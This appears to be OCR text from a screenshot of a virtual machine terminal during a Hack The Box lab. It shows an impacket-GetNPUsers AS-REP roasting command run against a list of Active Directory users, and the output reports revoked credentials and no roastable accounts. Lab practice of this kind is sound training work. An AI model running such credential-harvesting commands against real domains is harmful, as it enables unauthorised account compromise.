 File Edit View VM Tabs Help
Pwned-3
1 2 8 9 10 CPU 2.30% RAM 13.6G Disk 33G IN 0K OUT 0K 10.10.14.4 Tuesday, 08 October 2024 22:19:17
→ content impacket-GetNPUsers -no-pass -usersfile users.txt htb.local/
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:163: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a futur
e version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.